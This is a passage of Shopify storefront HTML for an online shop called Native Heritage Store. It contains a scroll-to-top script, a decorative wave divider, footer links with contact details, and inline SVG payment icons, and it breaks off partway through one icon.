          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20172661653737__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20172661653737__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20172661653737__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20172661653737__section_divider_eVcPCA color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20172661653737__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--20172661653737__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20172661653737__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20172661653737__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20172661653737__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--20172661653737__footer color-accent-1 gradient section-sections--20172661653737__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-link_list_94aHmD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_94aHmD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_94aHmD">NEED HELP</h2><style>
                        .footer-block__details-content-link_list_94aHmD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_94aHmD list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">SERVICE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Posts
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">NATIVE HERITAGE STORE</h2><div class="rte"><p><strong>Address</strong>: 1942 Broadway St. STE 314C United States<br/><strong>Email:</strong><a href="mailto:Support@nativeheritagestore.com" target="_blank">Support@nativeheritagestore.com</a></p><p><strong>Phone number: +1(303) 536-7579 Support Time: </strong>Mon to Sat, 7am to 5pm</p></div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 